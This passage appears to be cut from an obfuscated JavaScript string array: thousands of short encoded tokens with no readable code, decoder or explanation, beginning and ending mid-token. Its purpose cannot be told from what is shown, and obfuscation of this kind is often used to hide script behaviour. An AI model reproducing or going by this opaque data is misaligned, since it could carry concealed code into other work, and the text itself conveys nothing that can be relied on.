o9W4ddO8oS','WPLAWQbJla','nmoxW4JdIcK','WPlcQ0ToWPm','pCoxW5hdLJK','WOn+W4yKCW','rgNdUmoeW4a','W57dRCkpxtO','W4LdWRpdK3i','x8oNWQKvWPe','wNFdUSodW5m','WPTPW5i/ya','WO1GWRqxWP8','EXtdNaJdUW','WQNdRmkNWPCA','tSkSWRPXaW','WQ3cSWJcSKG','nLW7WQLd','WOTvW5pcTSkH','tL3dJCkLW44','mCk7W6/dM8kA','WRJcPCkdcSo0','h8kUW7NdOmkr','nxBdStbL','BmonsCkGW4a','BCkrjY7cJG','omoRgfW2','W7Ogqt5A','WO3dTbNdK8oI','WR5FvCkEW4q','zSorumkVW4C','lmkpW5BdLSkh','WOntW5yODa','qmkOWQbLeG','WRrfW4JcISkJ','m2lcVmocsq','WPDwW5XeqW','AbpdMq3dSq','WRBcQmknbmo+','W5XhWOP/WOa','W6BdV0FcKmkz','wSk+WPDpca','sSk6WRPKhG','W6XcW7v5FG','WQ9jW4JcL8kA','xvpcRuVdKW','WPa6vZRdVa','WQ9DtmkvW4G','dL7cOSoXvq','x8odWPTnpq','W5/dP1DBWOC','WPjEW6ivFa','hSkTW6NdSCky','FtldSttdUq','W63dRgBcOSkw','W6ddNNDsWP0','b8kJW6/dUCkr','tmkEW6FdPmoM','q1uMimkd','eeFcIgdcTW','WQFcVqFcRL8','W7JdLN1dWPW','BSkbW6hdTL0','ohJcQmooxG','nKRdHc90','nSo+WQ7dJWG','W7ZdJMLiWPm','W59fWRhdKxi','WRvyWOOlWQC','yHNdKr/dPG','WQvXymkwWR4','WOZdRrjGEa','pSopW4NdNZe','oSoBW5RdJsm','k8ojngqC','WPJcRuL0WOC','W7xdINrtWP0','vx3cJqtdOW','W7xcKbWDwW','W5SfBKT7','bh5wWOxdQW','eXeUWPBdHW','W4RcJmoWACob','imoBW6pdSrG','WPDrW5znqG','WQb+W47dQ8kw','ggRdLsL6','geiUWPPp','W4ZdGhfjWQK','WR16W5pdPSkz','WRuWv8kuW7a','WRddTmkPWReG','WQn4W6ZcImkm','rxtcLSoHWP4','s8owW5zimW','W77cHSoXBrG','WPpdNaX3WRK','Ca7dMqtdSa','WODUWQ0FWPy','W4vqW77dI2a','CXRdMaNdPW','owNdRJf6','WOHnW53cOmkI','ghlcRY51','WQRdMHb6qG','oGyDWO/dSG','FdxcPNnC','eNhdMGddNq','WQverCkDW5W','D8o4oYhcJG','Ae0ppCk9','xmo2W6pdPYW','WOlcTfbeWPy','W7FcSmovyG8','WPLVWQ0FWPq','W4pdLwxdGmky','W7BdNcLzWPO','EmoOW6xdLSoy','yCowW5zQoG','W41QWPnkWR8','WRrttmk0WQS','WOi3W5mKWQ0','rqhcPhb1','W5C7aMrG','W7VdTHZcJ8kX','WOfIWQ1Pea','WPtcQs3cLwO','CXxdMHtdTa','WQ/dGr56vW','xmouW6RdPGK','jsrkW4PB','wCkKWRTMfG','W7FdJK1sWOm','peiTWQbs','rmkIWRXZaa','lqnwWQldKa','WR7dTCkLWRqL','W4HqW7pdHgC','WQnjWRZdI1y','rI3dNY3dPq','qCkGWRLJgq','W6ddPHRdPmoF','W6CvtZzg','W5JcS3PQnW','WRlcMxvOWPG','fCkIW7hdTCke','WPfJW4G/FW','W6xcHavvFW','W7RcMmo4EYK','t2FdRCoeW4q','W7hdIgjhWPK','W4BcR3GfwG','WPjTWQSAWPa','WQ3cOCkwh8oV','cH8AWPhdKq','d8kQW6/dUmkv','WQJdUCkMWQqM','jK7cU3BcHW','FCkgW7/dT8k8','FuSfj8k3','WOfpW5pcISkQ','p2VcQ8oDua','xmonW6pdIIK','A8k6WOBdSLe','WPZcRLDuWO0','W7NdSqz3WQW','W5BcUNalsa','gfesWQfP','W4fxW6JdNM0','jg/dKZBdGa','W4BcPmo5xNC','W5n7W4BdNa8','fmk2W7xdPmkv','DSoxWO01WRa','W4nfW7hdMhe','vadcRwHH','W77dQN7cOSki','W5FdUCkcWOWe','rSkOWRn6aq','WP3cNcXuWPG','F2RcGmknWQq','WPVcTfzfWO0','WODuW508sa','W7FcPmoRs8ox','hSkMW73dPSkr','WOfgW53cSmkG','WR3cKmkTWQek','W6mtxZTz','fCkQrSksW5m','ch/cRuRcMG','WPRcSgfLWPu','WRblwmkxW5e','WP5+WRKXWOK','FgaCaSkC','WPRdNmkGWPqR','AfZcStldQG','W4ldR8k0W40d','EmoLW5KEW5u','u0VcOGhdHq','W5hcNmo5BCoB','Ef3cUdtdQG','WOlcO05sWPC','WQmokaJdNa','WOXwWObSba','W6xdNfFdGmks','c8kdWPhdR8ku','W4XSWOHiWPW','mN3dHXjh','W7RcJ2zCWQO','WOe5tZ7dUW','DmoiWQObWQi','WR3cHCkzhCoL','W7JdUbLTWQ4','WOVcQLDrWOu','WRH3W43dV8ko','W6jnW5VdHua','pGq8WORdIG','WPr8WQfIdq','ACoHu8kaW4G','WQ5qWRPkna','WOmPW7ThyG','mKi0WRfn','ixZcHSoeEq','W7RdQLX8W6S','WPrVW7DvqW','WPv2W5GYAW','umo/W4RdTSoN','W44OeM14','W4hcSCoGqXe','W4TPWR7dILC','WPzsW4xcQCk9','WQtcIGxcTMG','muuLWRzn','WRJcTCktdSoW','ovK+WRzp','W6tcKSoUDrG','W5ZcStLjwa','DCoNWPq3WQ8','WRxcQCksfSoK','ofK4WQHf','WRePW45Kxq','W4JcNSoUEmol','W6ddIMHDWOe','AsRcVchcNG','vMZdQCkoWOu','W5pcPH9tCG','CmkpW7tdS8kv','W5VcS3eesa','WR7cTM88W7O','i1/cH8oksa','AfVcIZldKG','oIXdWOxcRW','W4tdP0PaWP8','W4BcS2usqa','WOPiW5ZcT8kL','WP3cOmo2amov','eeJcN3VcTG','bftcHedcLG','kmo/W6/dLGy','WPW2W4y6WQ0','EMGuimk3','WPPSWQPUbq','W55yWRtdM2u','WOPkW53cL8kG','W6FdLwjuWPS','xHVdHq12','rYZdObddHq','w1uLamks','bISDWRldQa','dMVcRLJcIG','W6DnWPBdQ3C','WPLfWPWtWPy','u8o+W5BdQSoG','B8kvW63dSL0','W4HeWQzTWOa','WPXRW4GNyW','WP/cPW/cSf8','pmkrW7pdHCk9','w8oKW5BdPCoY','W5hcRdLBsW','W4iVbgzZ','eSkNW6BdP8kw','W5v5W47dHvO','W7/dK2hcSSoL','WQZdSCk0WRC/','WO9EW701DW','W4LfWOfQWOG','uxldRSobW4y','W4eMxtb3','WRldKmksWPC8','amofsmkBW6y','F3CBb8k2','e3aTWPLX','fNVdKJz2','aK7cOM3cVq','xSkcWPzQgW','WOagW6qTWQq','cmoLpf5u','W4BdT1jkWO4','i8k+W4pdOSku','WQ3dUJBdG8o6','WPZcVwpcO3u','WQvNW4pdU8kE','WR1uWQC5WQW','zSkCW7ldUf4','W5TAWOfWWPe','AbRdHW/dRW','wKmCdmk3','ca8rWOZdMq','W5FcHmoRyCoj','ASost8k7W4G','tvCJiCkb','WORdHd1iva','WPdcT1nnWPe','WPqXW4yMWR8','wGBdVHhdLa','BW3dLWVdTG','vcWTnmkM','W5hcPmkddSoi','W7BdM3evWOW','W5JdTLXvWOO','nuqVWPDQ','WROmWRGAWOG','WPpcISk1imoi','WPjnW51kxq','xblcIKX7','FdJcHMWw','DmkBW6xdQfq','WRjwi8kZW6y','h1xdJtnP','WPTNWR9GW6S','i8oyW4hdJY8','F8k9WR17nq','WQ1OW53dQ8kf','W6qmrtzm','eSk9W6VdSSkn','wCo4W4FdSSoH','ErZdNbxdTq','aMhcO1RcUq','rYalW7RcRW','W68vxIrB','W5hcMCoZy8ob','WQ5pWRSoWP0','ANpdHJ3dUa','W7tdUb1QWQa','ASogWRyCWRi','WP8WW4OGWQm','W5vPWQrvWPu','WRNcQM1dWO0','WRJcOCkAdmo3','W67dKum/W7O','WRBcPb/cOvW','W5NcPd9iFG','FrRcJNzz','WRr5W5JdP8kC','W7tcN8kpxtO','WPvIW4m8BW','FCkQW6RdSx4','W6dcM8oMBXu','DKeBmSk5','W74XW4KlWQu','FqRdHqNdVW','WOi3W4mMWQ0','WRrEW7OHwq','WRqSeu9+','W7ldPGnZWRu','m0tcG8odWOq','W68srsbs','xCkmW4FdShi','WPHEWR8OWPy','W65XW63dKKW','WQ0MpuxdMq','W53cVZLDvq','fCkQtmk5W6m','j8kYW6RdPJ4','zmkiW6C','W4BdStD7za','WPeUW4uIWRS','WQ7cJa/cH2G','WRVcTrZcSui','WPNcQsXDWOC','rmkMWRvibq','WPvNW4OHDq','WOuVW4OcWRm','FCoEWQWgWQO','d8kGW7ddSSky','D1CliSkP','W7dcQLq+vW','F8ovu8k5W4S','FfqEmCkL','dCkcW4VdOmkc','oZFcNYBdSq','m1JdJYDW','vSoLW5ddGSoS','W7CsusnD','WQzzWQ0kfW','jCoQbvCI','WPvmW4RcTmkR','nSkEW5ddU8kR','vmk7WQH2fq','df7cOCocDq','WOVdN8kIWPCm','W6n9W5ZdSLO','W78vut9B','vxBdQ8okW4m','WOXxW4ZcV8kM','W5FcRNKxsG','WPpdLsvSW5y','Dvy8iCkA','W5HiWODOWP4','W4tcMSoMCSop','WOe6tt3dOa','sf/cHWhdLq','WRZdLmo1lCoF','W74vrsfw','WPfEW7RdLSkg','WQeTzqpdTq','WQyHWOjKWRa','WPLqW7tcUSkJ','rSo9W6VdS8o6','WPDwWQDOba','W73dRxhcTSkp','rmoNyCkSW58','W4hcQYfjuG','gCkMWORcMSk1','W5hcVYjssG','f8k2W6NdRSkC','W57cOXTksa','i2pcOSorwa','qw/dPCoFW4G','W6H3W63dSrO','WPjaW4bAtG','WQZdMrPZwG','xSo/W5xdRCoG','WQZdJbbWsa','amkIW6ddRCks','tGlcPNv/','j23cRmowqG','C0FdHGBdNW','fSkXW5BdU8k+','sCk+WR5Wbq','W5NcMCoPBSol','fwdcQvVcKW','hgddJsHh','W61YWOvhdG','zrtdTYNdPq','WQ9CWOLlmG','W4m9dwr6','zxlcIG7dMq','W7NdQhVcVmkq','WO9WWR4rWOK','WO3dOrpdS8oJ','CLlcUJpdTa','CNNdUCoDW6O','W4hcScjwrq','cxBdHYDO','W5RcJmoNtCoG','Amk6W4ZdH34','e3BdLZL6','WPHpW4NcUCkW','nSoShK49','W77dSb59WRe','WOuQWRaGW5O','nCoHevWQ','w8oJW5xdPSo0','W6ddK3XjWP0','e8oYW6tdNfa','EeSkk8kM','W67cLMJcUmkB','hw7dKJTX','WPzvW5RcRSkC','WRxcRmkphSo7','WPBcKmkuWOHs','WR08W4LtWQC','iwhcJmoQDW','WP8tW6JdPmkG','WOvxkahdTa','W4DcWRBdJMe','W4NdMcHeWOG','jMBcI8oMW6K','CtBcP2f8','WPRcNIXKWPK','zSorvmkQW5K','b8k7W7ZdRSkB','WOn/WQuDWOi','WQ7dQSkYWQeO','rWdcQwLI','W6VcM8o1FXi','BCoduCkHW5O','WR/cSbRcRK8','f2eJpSoD','iHbwWPJdIG','W6FdNavyWQG','gMS0WORdGa','W5BdPKLfWOO','WO4VtdJdPq','W4rgW6tdKgC','W6DzWPdcVv4','eSk1W6tdRmkz','W6XZW6ldM1a','W6WzWQecWQ8','W5a6b2jL','WQv7WRvIiq','rqFcVgb8','WQ/cVWhcSvq','W5JcPcvbta','ex3cVfhcKW','ph7cVCoutG','WOK8WRhcKSkl','W4BcSfezFa','W4pcMSo3D8ox','W6y+AIDr','bXalWO3dOG','W5FcOhugtW','j37cOComsG','gmkUW6RdLmkz','WRjMWRhcUSkl','BLtcPYldSq','gvWEWPLP','W6NdVWLIWQa','W7WHWODeWOK','W4LhBMnC','s2VdV8osW48','vM8wmCkL','W5VcOcfuwG','WPNdUHNdVSo6','u8klW4pdTSoZ','W5vdWRFdIhe','WRnAxCkwW5W','iWeIWOVdGa','uIddHGBdTW','W7ZdRNxcT8kD','W4pcJSoYDmov','yCkchGZdPW','WRRcO8kwemo3','a2pdGY5P','WOzSWQD0dW','FSkQW57dO8k7','WOb4WRzWea','W7/cSLfsWRK','W63dG1r0WPC','W78oehbH','xhBcLmoVWOq','W5LaWPPGWPW','WOyRusBdTW','hCkRW7ZdTSki','x33cG8oNWO4','y2eJjSkE','WPjXWQ8zWPe','nL47WQ9s','gCoZguKe','WQldJG9TxW','WQhdTmkUWQiN','W5xcShShuG','f1mVpSk7','ESohWRiEWRy','WRRdP8kYWRqV','WQRcQahcP1W','WOP8WRHLgq','q3FdOComW40','wv3cRcpdSG','WPRdL2riWQe','eSooBcGS','c8kdW6RdVmkC','WRhcSqtcUKy','WRRdISkuWQi+','BL/cOdtdUW','WPi5qd/dOa','tCkSWOOzFG','zMxcIs7cNG','WP7dSrhdOCoZ','WPhcIJ3cSuK','WOddUZFdUSoF','WQ7dHJvkpW','W5PKWQhdVrS','q8owW5z7oG','W61mW5ZdMfe','tCk+WQ11bG','WOnGW5uQCq','WO9qWRPDkq','W7K7dKDS','W7hcNSo7Cba','u2pdHGtdTW','WPDqW5znsG','wSkKWPTVmG','W6xdS3BcSCkA','pSoBW5BdJZO','c8k2W7ddUSka','WRT3W4hcImoH','WRldVmkMWQa4','x8k1WRqtW5u','cNpdIc5K','W7JdQhhcSSkp','WPvZw8klW6q','BaRdMG7dOG','a2tcV1tcLW','W5ZcG8oXACoi','W4TfW7JdHM0','WR1vi8k6W58','W5/cS8opuc0','W7tdVXjSWQK','c8kMW6xdVmkr','WOGPW7jVwa','AmkaW6ldRfW','m0tcMmodWPm','WP7cUKfvWOi','WQddRmkMWQST','mmkoW4ldNmky','WQ5LW4ddPmkl','gSowW6NdQsu','W6SPW4XgWP4','b1NdOW5e','W7tdIfpcK8kh','WO3dIZZcGJ4','WRHVW4FdTmkw','hSobEwua','WRNcQCkldCoP','W77dS2VcQCkv','W4isgwXs','xCkaWRb0eW','WOfaW5nivW','WQv7WQe+WPW','j8oOW5xdU8ky','WPHkW6eHWQm','WPH0WRhcS8kj','EfZcHSoPWOu','tSkIWRPLaq','W5HJWOXiWR0','W4ryWRpdMhq','rfhcOCohEq','jSomW5BdHJO','rhJcKmoMWO0','W5HwW4hdM3G','WQ1lxSknW4m','W5FdRePiWOq','W5vfWRddKwa','DrBcIhvW','W6hcJ11eWRa','W5ToW7hdMxm','W59zWO9/WOK','W73dIu1RWOu','WOPaW7ZcMSog','WQZdPmk4WRC/','WQndWQa0WRe','ja85WOVdHa','fqpcSwZcHq','WO5sW5BcQmkK','jgVcOSomxW','DSoiWQ8tWQm','AempkCkI','W4RcKCo4ymob','WP4OW5mUWQ0','WPfaW5Pota','W5KUbwn7','WQ3cOYdcG04','lJSQWO1S','W5W9zXjp','j8owW4tdJIy','iHbkWOJcSq','rCoCWQRdQSov','WRfrW7zJvq','x8o3W5ddQCoB','W7ddTvXTWO4','W4FdUmolqCol','s8oNW5xdS8o3','nfyjW5zc','lbaAWQZdMW','bWNdKHxdNq','nSo7gfiU','WPBdUSk3WQC7','WOOKDr7dGW','W748xbP5','WPPTBmo3W5e','W5JcKSolD8om','aNpdRWzZ','BSoTiepcIq','WRf5WOinWQa','rhddUSonW5O','FfOkiSk7','iHqSWOFdGa','lNFdJmomW58','umolWO8aWPO','WQzcWOPLWPW','umoPW4xdGmoc','xSozW6xcJ8ov','WPDMWRL9ga','W4iLcxX+','WRRcMZRdKCoe','lCoPgLiQ','W5BcJvmwsG','W7pcTmoWd8oa','WPTOW75VBa','WRlcVCkDcmo/','pmoxW5FdIIi','W6ldQhNcSCke','WPPwW4RcUCk/','xHNcUgLZ','W6xcTCoowG8','xmoLCmktW6G','WQzUW4RdVCkv','WRTyqSkbW5m','ELRcScVdUW','W6tcMKf7uW','cK/dUJNdSa','WOJdRrBdSCoJ','aIWudSk4','W4BdSe5BWO4','pYC0WO/dSW','rSolWQ89WOK','W4f8W5NdTSkl','eCk0W7RdR8k9','WOKPxZZdTa','zSkzW7ZdRuG','W61LWRv2ea','WOLdW5bbrW','WOyXW5e7WRW','WQ/cSrNcVuK','Cv/cRINdVq','eCo+W6hdRdW','s8oKW4ZdO8o7','AbpdUdxcJa','W57dNuRcRSoW','aSkOW6JdMSkZ','WP8LW5OVWR8','WRRdGa9Oxq','W7ZdGY0aWQK','WRlcPWlcRve','W7FdGNTqWPe','W67dGxXlWPO','m8oRaeGO','WQvoymoIWQS','WP14W7/dGmkG','WQVdMr5Tsq','bSkHW7RdRCkp','BSkwW6xdUfe','W6FdSqfYWRy','W7FcJmoUBXS','W7FdU35RWPm','W5xdKHWgCW','u33cUINdTq','W6KmleXc','W43cV8kVd8oM','WRrPW7RcRmkz','gmokW6hdIbi','ySkBWP1PeW','WPRdSJNcJ8kE','WQhdTCkZWRO4','BSkcWP5Rba','pvBcUSosna','EbFdMqFdSW','DvZcOc3dPq','W6tdGKLYWOm','nvy3WRvu','BSkUirxdSq','W61bW5NdT3W','W7KPW4PnsG','uZ3cO2XB','WOfoW4/cTmkK','WPr1W4HwrW','mCo2bvaG','E8o2rmkzW6O','WRjBWQyFWPC','WOz2WQzbca','WRBcQSkFbCoX','W6GKWQhdGeC','wcFdHu1z','tmollCkvW6G','WOD/F8k8W6S','W5tdOXXpWQa','y1qbn8kJ','W4XsW6xdKMq','jr0SWPNdIq','WRvsW6BcNCkI','W7tcOLebEW','W4qatrb8','W51pWQddNNO','lCoge1qS','WOlcRLrmWOW','n8onW7xdIWa','FKSCkCk+','WPjTWR8EWPy','W59OWRJdGuy','W7FdRanWWRi','W4zsW6RdNhm','zCkcWPy','bIK3WQFdOa','D8ogWQGwWQK','WQldHHjQuG','ASoAWRyuWRe','DM0Dj8k1','WPRcSKXoWP8','b3hdLIbW','W4tcQdDnra','zrBdLWtdPa','kufgW5zk','y8kgbttcJW','WQRdGrP+vG','beldVJldTG','BSkxoZVcJG','vJ7cPNLw','aNVcSKFcNq','W5PFW7NdGwy','Bmk1W6BcMu8','AbFdHahdOa','fSkeW7ZdKCku','WOK1tJRdUq','WPZcH8k6nCo/','WRrtxmklW5i','W4rhWRtdH3S','mCk2W7xdPCkF','W4dcNSohtSoI','zCoHzmk8W6G','W4BcQGX3mG','W5PzWOLKWOS','tSk6WRPZeG','W4VdJdXVWPm','gmkRW6NdPSkC','a8kyWORcMSkq','WOpcUfjaWOi','h23dIYHX','W6hdLhD/WOS','WQD4W4NdTCkG','W7mYgKjF','WOqHxYJdUG','gSkOW6VdOmkg','W4bgW6xdH3i','WRKuW40SWRy','WRxcQSkyaSo9','gf0PWRje','zxpdVmotW5W','jSoBW7ldOce','WP/cVYdcTfa','WQZcT8kDeCoL','W57cJ09YWO4','if/dTrldGq','WPdcGSkdcmkh','WOTrW5rFva','WPL/W4q+DW','WRRcTJFdML0','W6RcVIXcWR4','W4BcNqv7sG','WRldGWHQva','BCktic7cJG','iM7cPmousa','emkYW5NdKaG','whZdQmoAW4y','WPfGW4u0sG','WP7dJaldOSkE','A1OfjSkP','WPFdVrhdUmo8','WPzTW7TUEq','W7LuWOm2WOS','wgFdQmopW4q','WQFdNWXZsW','WPKnDexdOW','W5NdTsjsWPq','WOmQW4CLWR8','EmovvCk2W48','WRVdIrj+sW','fNJcO0JcNq','zmkQqCk/W6y','W4WErZbS','WOz/WQ8AWPq','hhddHtTW','sH7dUYVdTq','WRZcVmkscCoP','W74AjZv9','W4pcJmoMyCob','yvFdHSosW4m','WRVcKmkTWOag','kfBdSH7dJa','iueWWR5v','BvRcIthdNa','ASoJW7NcJfy','W67dVrXWWRy','W5e0dh93','W6hdIwTdWO4','W7ZcMmo2wcW','WO0MxdpdSq','WRHOWRhcQ8k4','W6BcGaXAEq','nSoPffaI','qMtcUG3dSq','mguCWR5u','W5TpWRFdJgi','W6tcLMRcSmoR','uatcQg5U','WRHgW7dcLCkH','x8k0W7/dKxC','W4NcLmoqrdq','pmo2hx8J','gsKxWPpdLa','oKuXWQbx','o8oZbKCO','WPbaW7CIqG','W65OWQxdQeC','bmkUW7FdU8o8','lehdVWxdUa','kGS/WPtdJq','qWRdHrpdLa','q8kiW5zbpW','WPnlW5LfxW','d8kJW7hdSSkl','W5XzWO1PWPS','W6HaW4JdH1y','W57cUYjxtG','WO98W50ZDa','WPKouqtdOa','k3ONWQT9','if/dMdDV','pmorW5NcQZO','lfySWQjr','W6SarZPp','WP/cOsXqWR4','W47dR2FcK8kl','WQDfW71fva','W4rBWOPLWOW','WPDEW7TuBW','WQb9WObYlq','xcBdKqddLG','zCoCsmkYW4u','W55TWR/dNfa','W6H3W4NdLrO','WRVcOxxdMwG','rh3cGSo3WO4','W6NdM3VcNSkA','W699W63dVxi','W6ddGhDjWPG','W5xcV0yInW','bXVdGGJdSG','t8oFW5FdS8o3','WP3dSGldS8oM','WRKoWRHLBG','WP5LW4mewa','FKlcUs3dPG','gmo/W4VdJYy','t2ZcM8o5WO4','lGS5WOddIa','W7JdPXXXWRy','WOnBnSkbWQS','WPr0WQTOaW','WQ3dRCkJWRmK','r8k5pGVcJW','y8oCuSkiW7a','W7BdTWv4WRW','WRldJHz+uW','i8opWQ7dSc8','WPPcW5nArq','W7RdTqz6WPS','f1tdOI7dQW','W5FdLr5zWRC','xqpcVwP8','yCodWRXrfG','t8kRWRnGaa','W4xcRZTsxG','WRqTkKz8','W7ZdLwDrWOa','B8oftCkUW5S','nCo5bsGf','CuVcSsldUq','W5fbW7NdKvK','fCkKW7ZdVmkB','W5/cJNW0xG','WOmitJJdTG','kuqNWQTc','W5RcQMSwvq','k37cP8otxa','t8k1fsNcQq','W7NdUL1TWO0','W4pcOI5TDq','WQ3cTG/cO1W','DmkCpdNcHW','dSknavu5','WRmIW78KWPS','W5PEW7NdLMC','W7a0WOmjWRC','W4H3W7JdSxS','W4HyWQBdGwa','ebyTWPVdRG','BuyclmkQ','W6/dOWbOWQ0','C8oCWRqcWRG','ySk1maZcPW','W4RdJeyRW6S','hNNdOWDl','wSk0WPTKpW','W5lcMsL3Ca','WP1TWR8wWOW','yetdQXtdPa','rWSXWORdGa','WPL8WRKlWOe','EflcVGBdKG','WObVW4fSaG','WQhdRmkMWRi5','WRJdUSk2WQKV','r8k7WQLVgq','ASkujIxcIq','mMpcTColtW','WOqXW4qQWRe','Bmoau8kUW5a','rXu/WQldLq','DSkfwsZcNW','W5FcKSoeBrC','B8optmkUW5a','CCkiW4RdH0y','nSoSh14M','fmkzW5ddSSk7','WOpcKwfkWOW','WRj0W55iCW','WPfqWQ1Ceq','f8kHW6ddUSkr','mSoKa1CH','WRFcU8kzfmo0','rSk+fH/cIq','dmkNW7JdRCkD','vmkJWPTaFG','FWNdJa7dUq','DmoyWQSyWRG','v8o8W57dTSo6','wSoKW4JdOmo4','W7xcHCoKxWO','W4/dRxNcMCkX','W49fW6JdNga','o8o6efuT','qCkRWQPUeW','puWWWRLD','WQdcIhK4WPS','WRVdJY1Rwq','W4PfWRBdK3i','d8kLW63dR8kz','WRHAwmkbW4e','W4BcQNOCua','FrhdMrFdTa','wmo7W5BdTCoV','EdBdKsRdPW','W6RdLwHjWOy','WQ3cOXJcTe8','W4RcStHktG','tSkZocRcUq','W70yxcvD','WRZcPHvVxW','rW8nWQRcUG','W6hdKMfiWO0','WPdcUwnDWP0','b1RdOdNdRa','bgpdOs3dPq','FNBdTs90','WRFcQXtcOL0','W4nAW6hdKLC','W5XwWOfJWPW','wx3cL8o0WOq','W5BdHK93WRC','WPRcOmkPfSo7','xmk0WOBdKfG','WR0+WRaLW5O','W4xdTuHdWPm','W5bCWPTPWRG','WQtdHbrYqW','hMlcOutcLa','W5FdLmkcWOe9','FSk1W7tdUSki','WOvNW4ilWQy','W4pdO0DbWOm','WRRcTfC8WPa','CbxdVmoIWQ0','khFcVSojxq','WQRdIXzRqG','DSoVWQ0vWPu','W5FdKN0gwW','hMqiWPfn','gmkoWP/dL8kz','WRzEW6RdVmoH','W4KLeMX+','WOJdHYddO8oI','b8k8W5ldLSkW','WQjWW43cNSk8','WPDbW4/cTmkU','WRFcLCkbkSoO','jmoAW4JdJdW','B8ksW7VdRKW','WO97W4mOBa','W73dRCo0ESov','WPf7WRvHcW','W6OEqZDD','W5BcVYXAtW','WR5oW6RdPSkE','omo2fKKJ','f3CNnCoi','z8kSWRLhoG','WQvOW7JdVmkz','WR9rrCkmW5y','ohNcRSohxa','CCkmW63dIe8','nwTr','s8k9nsdcRW','W5/cVGiJsG','wmoTWQ4qWPK','jCoeW4ZdLc8','WQTwW6pdUmk8','W6hdS2lcQ8kr','W4lcLCoPBSoy','vSoOW4JdPmoK','Af/cQt3dUG','iCo/W6ldHIC','twZdHvjB','uxNdU8oDW50','B0GcpCk2','je/cVY/cLq','WOVcVeXgWOq','lg/dPZddIG','WQfoW6pdQ8kB','zr3dGq/dRW','umo3W4RdUmoY','W6/dMHZcMmkX','WPpcV0HfWPi','W6VdP0nKW6S','aCkKW7VdGmkg','WP7cUuXvWOq','W4LwWPXYWPy','WOddLJBdO8oO','WOrKW49Uvq','AmobuCkQW4q','c2dcO0pcKW','WOf0WRH3ea','bxpdHcb0','W53cK8oOBCok','W5hcRmk4c8ot','W7/cOKvTWRC','WRtdQ8kSWQq/','h8oNeKXb','sHZdTHpdGG','hCk3W6NdOmkB','yg1IeCk9','W47dLfVcNmk2','d0ldVZ3dRW','W6FdUwvfWOu','WQXPW5pdUmkk','WPpcRfzcWP0','DCoxWQGfWRC','tmkmitVdPa','W5JcSsnBua','WOj1vCkrW5W','b0RdTZVdPq','g8k8W7tdSSkq','feFdUJddPG','W4BdJqPGCG','W5JdSuhcSSkD','W6ZdReXjWQW','Bmomt8k1W4i','W4RdHWX3vW','zmkanJxcMG','ne7dPcnb','WQfBtmkxW4G','C8o6W47dTSoB','yM3dTSkLW6y','s8kuaZVcUa','WQK8WRz7ta','zSktW4xcMu0','W44KgxDK','zSk0W4hdLhO','euqEWRDL','WRHpW4JcTmkK','WQxdIHrPwq','b8kJW7JdRCkb','W73cULadvW','sSkOWQ5YeG','W4bEW7lcVwC','WO1uW70jAq','s23cImoSWPy','W77cN8oYDG4','rqRdQmk9WQC','gSoga0CD','wN/cImoQWPi','s8ovwCowW5a','WPJcSw1jWPO','ASoDrmk5W4G','WO9JW5qPBa','W7qzfg5h','wrxcOwXO','WPvkW4eRWQy','W5vgW6/dHMq','mqpcGvTA','W5pdJaP+wa','pmkEW7xdVCkg','WR3dSCkWWQSG','WPhcGqtcGMy','W4NcRwCtsa','AmouWQ8hWQe','W6pdQNZcTSkx','WPPNWP8AWOq','gxFdIZv0','W6NcKmoMCb8','u3tdOSosW5K','jeRdJW1d','F8oOW6BdJmoS','m1W5WR5v','W5JcQI5psG','WOLgW51dwq','tmo7W4ZdPSo4','zColvCk9W5m','WOXiW7NdSCkA','r2BcHSoJWOa','A8khgKpcQa','WRhcUmkFe8oM','WOfKWRqlWOK','WPbJWQbReq','W4pcRYrrwG','WOnvW4TEwW','EG7dMa/dVq','W48yxqr/','gvZdOIxdOa','W5HsWQxdJxG','WONcTebFWPy','fxddHZD6','WPrTW7TFBW','W6NdQhFcQCkA','pf4TWQfE','WRnst8kxW4S','WPvjW5lcVSkL','eLhcJmoNna','v8koW4BdO1K','WRjwqCklW4i','lCoMbfi8','W4pdK2PLWP8','p3ldGITe','shBcHSoOWOu','r8kiWO0zaq','emkTW7NdIvu','lchdTGFdOW','ggRdLs50','WOv5W53dKmkT','k8oqW5ldNYq','WQ1xkahdSG','WOrNWRHUeG','eh7cUehcGa','W5dcVs3cMcS','W5RcU2Owqq','jSkKW5RcJ8oX','WP9JW4OODa','rxFcMmoTWOq','WO4BWO5qEW','tx/dVCoEW4q','W6tdVb1QWRO','WPP1WQioWPa','uCkfiXJcRG','CmkapIFcHW','WQiiyWFdPW','WQu8WRzjzW','wWlcUhzP','pMi6WPnH','WPHOW4KICa','BCk5gIJdSq','zZBdTtpdTG','f0JdOaXh','WPjsW5xcTCk8','WOXvW4/dMSkm','W6BdGh1xWPi','W7tdPrH0WR8','f8oYW6pdJq4','W5RcS3qqsG','mSoAW6FdRmou','kSkWW5RdJ8ka','uCogWQ0NWQG','B33cVCoWWQq','WO9/WQ4AWPq','WPTGW6ivfa','WQ3dOWpdOmo3','nCoGg1a7','WPhdGXnvvG','W7/cLubgWOa','WQvqW5OQva','Df/cSsFdTa','CaVdMaFdPW','BNlcVqFcNG','W63dTgtcUSkg','W51oWRBdHNy','FSoCWQ4iWQG','W5yKdgb9','tvywfSk7','W6pcMmoYEGa','WOvEW4jEta','cmkQW7BdOSkd','W6/dRNRcTSku','W4LsWQ3dNN0','W5LqqmkbW68','vCo5W5xdU8o+','WONdIsPEpW','jNtcUSoVEq','WOruWOmEWOS','W4XgW6tdN3S','bCkxW7JdPJe','W4KDb2zs','WObSWRvIcG','WRzIWOrGbW','W7FcOxmFDG','WPVdSmk3WOWp','W7RcTCoddmoo','p8oPefuL','DvyAl8kX','W6XwW6RdV3C','nulcSuNcOW','pdS7WRnY','WPCWW44NWR0','W6lcTN5qWP8','E8oitmkPW4O','c8kxja7cHa','W4hcK8oZCmoz','W5nSWPHJWO0','W4/cSgazuq','WPGpAG7cNq','WQPYW5RdTCky','WOGrW5K6WP8','W5DeWRZdJxm','F8osW5BdPmkB','dghdOHtdOW','nCoFW4ldKdW','DmkBW6RdQvq','W6BdKNTrWOW','BSkZgtxcHq','hSo7fKGT','ruNcUSoqWQ8','W5ZcGSo2zSop','i30QWPDP','d2VcQ8oaua','A2/cRZj3','WQ/cVrNcVLq','WOe0W4aQWRW','ff7dVJldPG','W6OCrcrv','W5ddLwaQWRC','f8k2W7/dPSkr','cSk7WP/dRmk1','E8ohw8kOW6W','cmkYW6pdLqq','k2hcVmopwa','WPbGW4C1Ca','WQfAW4JdKSkI','W68vtcDr','nemVWQHt','WPpdNaHHWPS','W5S1q0Hl','oNFcMSoctG','AKCbmSkR','tmoIW4ZdR8oH','amkKW7tdO